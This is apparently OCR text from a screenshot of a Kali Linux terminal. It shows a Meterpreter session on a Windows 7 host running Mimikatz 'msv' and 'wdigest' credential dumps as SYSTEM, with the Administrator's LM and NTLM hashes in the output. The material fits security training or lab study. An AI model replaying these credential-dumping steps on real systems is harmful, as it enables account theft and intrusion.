 程序 位置 终端 星期二 03:08 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# rdesktop 192.168.32.132
ed Mimikatz on a newer OS (Windows 7 (Build
7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;137741 NTLM admin-admin Administrator lm{ 44efce164ab921caaad3b435b5
404ee }, ntlm{ 32ed87bdb5fdc5e9cba88547376818d4 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP ADMIN-ADMIN$ n.s. (Credentials KO)
0;49764 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP ADMIN-ADMIN$ n.s. (Credentials KO)
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials